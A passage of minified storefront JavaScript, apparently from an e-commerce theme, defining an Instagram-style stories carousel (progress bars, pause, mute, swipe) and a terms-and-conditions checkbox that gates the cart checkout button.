window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);